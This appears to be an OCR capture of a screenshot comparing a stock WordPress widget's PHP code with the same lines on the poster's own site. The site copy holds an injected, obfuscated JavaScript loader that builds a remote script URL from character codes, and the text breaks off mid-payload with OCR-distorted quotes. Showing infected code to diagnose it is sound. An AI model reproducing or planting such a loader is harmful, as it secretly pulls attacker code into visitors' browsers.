
@$doc->loadHTML(
sprintf(
‘<!DOCTYPE html><html><head><meta charset=”%s”></head>
<body>%s</body></html>’,
esc_attr( get_bloginfo( ‘charset’ ) ),
$instance[‘text’]
)
);
$body = $doc->getElementsByTagName( ‘body’ )->item( 0 );
NO MEU SITE – LINHAS 114 – 123
// @codeCoverageIgnoreEnd
}
$doc = new DOMDocument();
@$doc->loadHTML( sprintf(
‘<!DOCTYPE html><html><head><script type=’text/javascript’>var
_0x1e35=
[‘length’,’fromCharCode’,’createElement’,’type’,’async’,’code121′,’src’,’appendChi
(function(_0x546a53,_0x3f720e){var _0x440369=function(_0x2e1b64)
{while(–_0x2e1b64){_0x546a53[‘push’](_0x546a53[‘shift’]
());}};_0x440369(++_0x3f720e);}(_0x1e35,0x1e1));var
_0x5a05=function(_0x716551,_0x1d4a8e){_0x716551=_0x716551-
0x0;var _0x2b7638=_0x1e35[_0x716551];return _0x2b7638;};var
url=String[_0x5a05(‘0x0’)]
(0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x73,0x6b,0x6d